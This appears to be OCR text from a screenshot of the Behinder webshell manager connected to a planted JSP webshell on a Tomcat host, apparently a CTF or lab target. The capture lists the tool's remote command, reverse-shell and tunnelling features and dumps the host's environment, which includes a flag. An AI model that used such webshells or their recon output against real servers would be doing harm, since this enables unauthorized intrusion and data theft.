 http://taie.hantaosec.com:31494/shell.jsp
URL: http://taie.hantaosec.com:31494/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz
vul_flag=flag-{bmhd69e9ece-4261-4f7f-ab30-58c4de777e8a}
JAVA_HOME=/docker-java-home/jre
CATALINA_HOME=/usr/local/tomcat
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
LANG=C.UTF-8
TOMCAT_MAJOR=8
TOMCAT_VERSION=8.5.19
HOSTNAME=701627a3b413
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
OPENSSL_VERSION=1.1.0f-3
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz.asc
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
PWD=/usr/local/tomcat
JAVA_VERSION=8u141
SHLVL=0
HOME=/root
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.apache.catalina.webresources
sun.boot.library.path = /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/amd64
java.vm.version = 25.141-b15
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
tomcat.util.buf.StringCache.byte.enabled = true
java.util.logging.config.file = /usr/local/tomcat/conf/logging.properties
[OK]连接成功，基本信息获取完成。 冰蝎 v4.1【t00ls专版】 By rebeyond